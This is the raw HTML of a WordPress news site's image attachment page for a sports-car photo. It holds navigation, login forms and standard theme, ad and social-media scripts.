	<li id="menu-item-9758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li id="menu-item-9757" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li id="menu-item-9755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-9755"><a href="https://globalflare.com">Local News<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li id="menu-item-9765" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li id="menu-item-9761" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li id="menu-item-9762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li id="menu-item-10535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li id="menu-item-9753" class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-9749" class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li id="menu-item-9750" class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li id="menu-item-9751" class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li id="menu-item-9752" class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li id="menu-item-9754" class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li id="menu-item-10354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://globalflare.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Wednesday, November 19, 2025
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://globalflare.com/">
                <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
                <span class="td-visual-hidden">Global Flare</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://globalflare.com/">
            <img src="https://globalflare.com/wp-content/uploads/2021/01/Global-Flare-News-Retina-Logo-new-300x99.png" alt="" width="300" height="99" />
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-767"><a href="https://GlobalFlare.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9756"><a href="https://globalflare.com/category/legit-news/">Global News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9760"><a href="https://globalflare.com/category/technology/">Technology</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9758"><a href="https://globalflare.com/category/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9757"><a href="https://globalflare.com/category/fun-stuff/">Fun Stuff</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9759"><a href="https://globalflare.com/category/things-you-should-buy/">Things You Should Buy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children td-menu-item td-normal-menu menu-item-9755"><a href="https://globalflare.com">Local News</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9763"><a href="https://globalflare.com/category/local/augusta/">Augusta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9765"><a href="https://globalflare.com/category/local/charleston/">Charleston</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9761"><a href="https://globalflare.com/category/local/charlotte/">Charlotte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9766"><a href="https://globalflare.com/category/local/milwaukee/">Milwaukee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9762"><a href="https://globalflare.com/category/local/nashville/">Nashville</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9767"><a href="https://globalflare.com/category/local/new-orleans-local/">New Orleans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-10535"><a href="https://globalflare.com/category/local/tampa-bay/">Tampa Bay</a></li>
</ul>
</li>
<li class="bp-menu bp-profile-nav menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-9753"><a href="http://www.globalflare.com/members/kx5585yahoo-com/profile/">Profile</a>
<ul class="sub-menu">
	<li class="bp-menu bp-activity-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9749"><a href="http://www.globalflare.com/members/kx5585yahoo-com/activity/">Activity</a></li>
	<li class="bp-menu bp-friends-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9750"><a href="http://www.globalflare.com/members/kx5585yahoo-com/friends/">Friends</a></li>
	<li class="bp-menu bp-groups-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9751"><a href="http://www.globalflare.com/members/kx5585yahoo-com/groups/">Groups</a></li>
	<li class="bp-menu bp-messages-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9752"><a href="http://www.globalflare.com/members/kx5585yahoo-com/messages/">Messages</a></li>
	<li class="bp-menu bp-logout-nav menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9754"><a href="http://www.globalflare.com/wp-login.php?action=logout&#038;_wpnonce=f9051b304d&#038;redirect_to=http%3A%2F%2Fwww.globalflare.com%2Fwp-admin%2Fnav-menus.php%3Floggedout%3Dtrue">Log Out</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10354"><a href="https://globalflare.com/contact/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://globalflare.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                <div class="td-pb-span8 td-main-content">
                        <div class="td-ss-main-content">
                                                            <h1 class="entry-title td-page-title">
                                <span>super-sports-car24</span>
                                </h1>            <a href="https://globalflare.com/wp-content/uploads/2014/04/super-sports-car24.jpg" title="super-sports-car24" rel="attachment"><img class="td-attachment-page-image" src="https://globalflare.com/wp-content/uploads/2014/04/super-sports-car24.jpg" alt="" /></a>

            <div class="td-attachment-page-content">
                <div class='mailmunch-forms-before-post' style='display: none !important;'></div><div class='mailmunch-forms-in-post-middle' style='display: none !important;'></div><div class='mailmunch-forms-after-post' style='display: none !important;'></div><!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ --><h3>Comments</h3><p><fb:comments-count href=https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/></fb:comments-count> comments</p><div class="fb-comments" data-href="https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car24/" data-numposts="5" data-width="450" data-colorscheme="light"></div>            </div>
                                        <div class="td-attachment-prev"><a href='https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car23/'><img width="150" height="150" src="https://globalflare.com/wp-content/uploads/2014/04/super-sports-car23-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="super-sports-car23" decoding="async" loading="lazy" srcset="https://globalflare.com/wp-content/uploads/2014/04/super-sports-car23-150x150.jpg 150w, https://globalflare.com/wp-content/uploads/2014/04/super-sports-car23-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                            <div class="td-attachment-next"><a href='https://globalflare.com/guy-makes-super-car-junker-spray-foam/super-sports-car25/'><img width="150" height="150" src="https://globalflare.com/wp-content/uploads/2014/04/super-sports-car25-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="super-sports-car25" decoding="async" loading="lazy" srcset="https://globalflare.com/wp-content/uploads/2014/04/super-sports-car25-150x150.jpg 150w, https://globalflare.com/wp-content/uploads/2014/04/super-sports-car25-70x70.jpg 70w" sizes="auto, (max-width: 150px) 100vw, 150px" /></a></div>
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar">
                        <div class="td-ss-main-sidebar">
                            <aside id="text-19" class="td_block_template_1 widget text-19 widget_text">			<div class="textwidget"><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"af2300d5-ac97-4984-8a2a-48b320b8c7f9"
    });
  //]]>
</script>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-9505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-9505"><a href="#">Disclaimer</a></li>
<li id="menu-item-9506" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9506"><a href="#">Privacy</a></li>
<li id="menu-item-9507" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9507"><a href="#">Advertisement</a></li>
<li id="menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-9508"><a href="#">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Global Flare                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 691df5a769fed
    -->

    		<script>
			function copy_to_clipBoard(btn) {
				var copyText = btn.previousSibling;
				copyText.select();
				document.execCommand("copy");
			}
		</script>
		<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/globalflare.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js?ver=7.1.14" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://globalflare.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=371802929533520&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://globalflare.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>